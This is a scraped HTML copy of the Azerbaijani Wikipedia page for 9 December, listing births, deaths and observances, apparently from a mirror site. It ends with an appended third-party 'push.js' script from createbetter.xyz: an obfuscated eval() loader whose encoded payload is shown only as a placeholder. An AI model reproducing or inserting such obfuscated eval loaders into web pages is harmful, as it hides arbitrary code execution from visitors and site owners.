<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/?q=Fayl:Məmməd_Əli_Birand.jpg" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/az/thumb/d/df/M%C9%99mm%C9%99d_%C6%8Fli_Birand.jpg/250px-M%C9%99mm%C9%99d_%C6%8Fli_Birand.jpg" decoding="async" width="250" height="225" class="mw-file-element" data-file-width="1315" data-file-height="1181"/></noscript><span class="lazy-image-placeholder" style="width: 250px;height: 225px;" data-mw-src="//upload.wikimedia.org/wikipedia/az/thumb/d/df/M%C9%99mm%C9%99d_%C6%8Fli_Birand.jpg/250px-M%C9%99mm%C9%99d_%C6%8Fli_Birand.jpg" data-width="250" data-height="225" data-mw-srcset="//upload.wikimedia.org/wikipedia/az/thumb/d/df/M%C9%99mm%C9%99d_%C6%8Fli_Birand.jpg/500px-M%C9%99mm%C9%99d_%C6%8Fli_Birand.jpg 1.5x" data-class="mw-file-element"> </span></a><figcaption><a href="/?q=Mehmet_Əli_Birand" title="Mehmet Əli Birand">Mehmet Əli Birand</a></figcaption></figure>
<ul><li><a href="/?q=1905" title="1905">1905</a> — <a href="/?q=Dalton_Trambo" title="Dalton Trambo">Dalton Trambo</a>, ABŞ ssenaristi</li>
<li><a href="/?q=1916" title="1916">1916</a> — <a href="/?q=Kirk_Duqlas" title="Kirk Duqlas">Kirk Duqlas</a>, ABŞ aktyoru</li>
<li><a href="/?q=1941" title="1941">1941</a> — <a href="/?q=Mehmet_Əli_Birand" title="Mehmet Əli Birand">Mehmet Əli Birand</a>, Türkiyə jurnalisti</li>
<li><a href="/?q=1946" title="1946">1946</a> — <a href="/?q=Sonya_Qandi" title="Sonya Qandi">Sonya Qandi</a>, Hindistan deputatı</li>
<li><a href="/?q=1952" title="1952">1952</a> — <a href="/?q=Anatoli_Vasserman" title="Anatoli Vasserman">Anatoli Vasserman</a>, Rusiya siyasətçisi</li>
<li><a href="/?q=1956" title="1956">1956</a> — <a href="/?q=İjon-Piser_Sullyet" title="İjon-Piser Sullyet">İjon-Piser Sullyet</a>,  Fransız yazıçı</li>
<li><a href="/?q=1961" title="1961">1961</a> — <a href="/?q=Beril_Dedeoğlu" title="Beril Dedeoğlu">Beril Dedeoğlu</a>, Türkiyə dövlət xadimi</li>
<li><a href="/?q=1965" title="1965">1965</a> — <a href="/?q=Qüdrət_Həsənquliyev" title="Qüdrət Həsənquliyev">Qüdrət Həsənquliyev</a>, Azərbaycan deputatı</li>
<li><a href="/?q=1977" title="1977">1977</a> — <a href="/?q=İmocen_Hip" title="İmocen Hip">İmocen Hip</a>, Böyük Britaniya müğənnisi</li>
<li><a href="/?q=1980" title="1980">1980</a> — <a href="/?q=Zaur_Şəfiyev" title="Zaur Şəfiyev">Zaur Şəfiyev</a>, Azərbaycan aktyoru</li>
<li><a href="/?q=1991" title="1991">1991</a> — <a href="/?q=Çoyi_Minho" title="Çoyi Minho">Çoyi Minho</a>, Cənubi Koreya repçisi</li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(3)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Ölümlər"><span id=".C3.96l.C3.BCml.C9.99r"></span>Ölümlər</h2><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="Ölümlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-3 collapsible-block" id="mf-section-3">
<div class="mw-heading mw-heading3"><h3 id="1600-cü_ildən_əvvəl_3"><span id="1600-c.C3.BC_ild.C9.99n_.C9.99vv.C9.99l_3"></span>1600-cü ildən əvvəl</h3><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="1600-cü ildən əvvəl bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="/?q=730" title="730">730</a> — <a href="/?q=Cərrah_ibn_Abdullah" title="Cərrah ibn Abdullah">Cərrah ibn Abdullah</a>, Həkəmi sərkərdəsi</li></ul>
<div class="mw-heading mw-heading3"><h3 id="1601–1900_3"><span id="1601.E2.80.931900_3"></span>1601–1900</h3><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="1601–1900 bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<ul><li><a href="/?q=1641" title="1641">1641</a> — <a href="/?q=Antonio_Van_Deyk" title="Antonio Van Deyk">Antonio Van Deyk</a>, Flomand boyakarı</li>
<li><a href="/?q=1706" title="1706">1706</a> — <a href="/?q=II_Pyotr_(Portuqaliya_kralı)" class="mw-redirect" title="II Pyotr (Portuqaliya kralı)">II Pyotr</a>, Portuqaliya kralı</li></ul>
<div class="mw-heading mw-heading3"><h3 id="1901–cari_3"><span id="1901.E2.80.93cari_3"></span>1901–cari</h3><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="1901–cari bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<figure class="mw-default-size" typeof="mw:File/Thumb"><a href="/?q=Fayl:Lütfəli_Abdullayev.jpg" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/az/thumb/2/25/L%C3%BCtf%C9%99li_Abdullayev.jpg/250px-L%C3%BCtf%C9%99li_Abdullayev.jpg" decoding="async" width="250" height="347" class="mw-file-element" data-file-width="497" data-file-height="690"/></noscript><span class="lazy-image-placeholder" style="width: 250px;height: 347px;" data-mw-src="//upload.wikimedia.org/wikipedia/az/thumb/2/25/L%C3%BCtf%C9%99li_Abdullayev.jpg/250px-L%C3%BCtf%C9%99li_Abdullayev.jpg" data-width="250" data-height="347" data-mw-srcset="//upload.wikimedia.org/wikipedia/az/thumb/2/25/L%C3%BCtf%C9%99li_Abdullayev.jpg/497px-L%C3%BCtf%C9%99li_Abdullayev.jpg 1.5x, //upload.wikimedia.org/wikipedia/az/2/25/L%C3%BCtf%C9%99li_Abdullayev.jpg 2x" data-class="mw-file-element"> </span></a><figcaption><a href="/?q=Lütfəli_Abdullayev" title="Lütfəli Abdullayev">Lütfəli Abdullayev</a></figcaption></figure>
<ul><li><a href="/?q=1937" title="1937">1937</a> 
<ul><li><a href="/?q=Cavad_bəy_Məlik-Yeqanov" title="Cavad bəy Məlik-Yeqanov">Cavad bəy Məlik-Yeqanov</a>, Azərbaycan dövlət xadimi</li>
<li><a href="/?q=Nils_Dalen" title="Nils Dalen">Nils Dalen</a>, İsveç sahibkarı və mühəndisi</li></ul></li>
<li><a href="/?q=1970" title="1970">1970</a> — <a href="/?q=Feruzi_Xan" title="Feruzi Xan">Feruzi Xan</a>, Pakistan baş naziri</li>
<li><a href="/?q=1971" title="1971">1971</a> — <a href="/?q=Ralf_Banç" title="Ralf Banç">Ralf Banç</a>, ABŞ diplomatı</li>
<li><a href="/?q=1973" title="1973">1973</a> — <a href="/?q=Lütfəli_Abdullayev" title="Lütfəli Abdullayev">Lütfəli Abdullayev</a>, Azərbaycan aktyoru</li>
<li><a href="/?q=1983" title="1983">1983</a> — <a href="/?q=Əli_Vasib_Əfəndi" title="Əli Vasib Əfəndi">Əli Vasib Əfəndi</a>, Osmanlı şahzadəsi</li>
<li><a href="/?q=1991" title="1991">1991</a> — <a href="/?q=Rizvan_Teymurov" title="Rizvan Teymurov">Rizvan Teymurov</a>, Azərbaycan hərbçisi, <a href="/?q=Azərbaycanın_Milli_Qəhrəmanı" title="Azərbaycanın Milli Qəhrəmanı">Azərbaycanın Milli Qəhrəmanı</a></li>
<li><a href="/?q=1993" title="1993">1993</a> — <a href="/?q=Denni_Blançflauer" title="Denni Blançflauer">Denni Blançflauer</a>, Şimali İrlandiya futbolçusu və baş məşqçisi</li>
<li><a href="/?q=2020" title="2020">2020</a> — <a href="/?q=Paolo_Rossi" title="Paolo Rossi">Paolo Rossi</a>, İtaliya futbolçusu</li>
<li><a href="/?q=2021" title="2021">2021</a> — <a href="/?q=Otar_Pasasiya" title="Otar Pasasiya">Otar Pasasiya</a>, Gürcüstan baş naziri</li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(4)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Bayramlar_və_xüsusi_günlər"><span id="Bayramlar_v.C9.99_x.C3.BCsusi_g.C3.BCnl.C9.99r"></span>Bayramlar və xüsusi günlər</h2><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="Bayramlar və xüsusi günlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-4 collapsible-block" id="mf-section-4">
<ul><li><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="/?q=Fayl:Flag_of_the_United_Nations.svg" class="mw-file-description" title="Birləşmiş Millətlər Təşkilatı"><noscript><img alt="Birləşmiş Millətlər Təşkilatı" src="//upload.wikimedia.org/wikipedia/commons/thumb/2/2f/Flag_of_the_United_Nations.svg/40px-Flag_of_the_United_Nations.svg.png" decoding="async" width="22" height="15" class="mw-file-element" data-file-width="1200" data-file-height="800"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 15px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/2/2f/Flag_of_the_United_Nations.svg/40px-Flag_of_the_United_Nations.svg.png" data-alt="Birləşmiş Millətlər Təşkilatı" data-width="22" data-height="15" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/2/2f/Flag_of_the_United_Nations.svg/60px-Flag_of_the_United_Nations.svg.png 2x" data-class="mw-file-element"> </span></a></span></span> <a href="/?q=Birləşmiş_Millətlər_Təşkilatı" title="Birləşmiş Millətlər Təşkilatı">Birləşmiş Millətlər Təşkilatı</a> — Beynəlxalq Korrupsiyaya Qarşı Mübarizə Günü</li>
<li><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="/?q=Fayl:Flag_of_Sri_Lanka.svg" class="mw-file-description" title="Şri-Lanka"><noscript><img alt="Şri-Lanka" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/11/Flag_of_Sri_Lanka.svg/40px-Flag_of_Sri_Lanka.svg.png" decoding="async" width="22" height="11" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 11px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/11/Flag_of_Sri_Lanka.svg/40px-Flag_of_Sri_Lanka.svg.png" data-alt="Şri-Lanka" data-width="22" data-height="11" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/11/Flag_of_Sri_Lanka.svg/60px-Flag_of_Sri_Lanka.svg.png 2x" data-class="mw-file-element"> </span></a></span></span> <a href="/?q=Şri-Lanka" title="Şri-Lanka">Şri-Lanka</a> — Hərbi Donanma Günü</li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(5)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="İstinadlar"><span id=".C4.B0stinadlar"></span>İstinadlar</h2><span class="mw-editsection">
<a role="button" href="/?q=9_dekabr" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-5 collapsible-block" id="mf-section-5">
<style data-mw-deduplicate="TemplateStyles:r6982878">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist reflist-columns references-column-width reflist-columns-2">
<ol class="references">
<li id="cite_note-sootv-1"><span class="mw-cite-backlink"><a href="#cite_ref-sootv_1-0">↑</a></span> <span class="reference-text">XX və XXI əsrlərdə Qriqorian təqvimi Yuli təqvimindən 13 gün irəlidədir.</span>
</li>
<li id="cite_note-smallpox-2"><span class="mw-cite-backlink"><a href="#cite_ref-smallpox_2-0">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://www.timeanddate.com/on-this-day/december/9">"What Happened On This Day – December 9"</a>. www.timeanddate.com. www.timeanddate.com. <small>2 iyun 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220602113310/https://www.timeanddate.com/on-this-day/december/9">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">6 iyun</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=www.timeanddate.com&amp;rft.atitle=What+Happened+On+This+Day+%E2%80%93+December+9&amp;rft_id=https%3A%2F%2Fwww.timeanddate.com%2Fon-this-day%2Fdecember%2F9&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3A9+dekabr" class="Z3988"></span><style data-mw-deduplicate="TemplateStyles:r8062477">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span>
</li>
</ol></div>

<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐65458585c‐7q7cl
Cached time: 20260122074709
Cache expiry: 58378
Reduced expiry: true
Complications: [vary‐revision‐sha1, show‐toc]
CPU time usage: 0.205 seconds
Real time usage: 0.273 seconds
Preprocessor visited node count: 1455/1000000
Revision size: 3357/2097152 bytes
Post‐expand include size: 21920/2097152 bytes
Template argument size: 2377/2097152 bytes
Highest expansion depth: 14/100
Expensive parser function count: 0/500
Unstrip recursion depth: 1/20
Unstrip post‐expand size: 13562/5000000 bytes
Lua time usage: 0.092/10.000 seconds
Lua memory usage: 2463431/52428800 bytes
Number of Wikibase entities loaded: 0/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  225.203      1 -total
 35.14%   79.131      1 Şablon:Təqvim_günü
 28.09%   63.256      1 Şablon:İstinad_siyahısı
 26.50%   59.670      1 Şablon:Təqvim_ayı
 25.52%   57.465      1 Şablon:Məlumat_qutusu
 25.08%   56.477      4 Şablon:Boş_bölmə
 24.10%   54.280      1 Şablon:Ambox
 22.70%   51.123      1 Şablon:Cite_web
 10.16%   22.890     12 Şablon:Date_Converter
  8.28%   18.652      1 Şablon:Aylar
-->

<!-- Saved in parser cache with key azwiki:pcache:4874:|#|:idhash:canonical and timestamp 20260122074709 and revision id 7586811. Rendering was triggered because: page_view
 -->
</section></div><!--
Post‐processing cache key azwiki:postproc‐pcache:4874:|#|:idhash:postproc=1!skin=minerva, generated at 20260122074709
-->
<!-- MobileFormatter took 0.005 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=9_dekabr&amp;oldid=7586811">https://az.wikipedia.org/w/index.php?title=9_dekabr&amp;oldid=7586811</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 8749
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"VKSWwAUvI",9,4,15))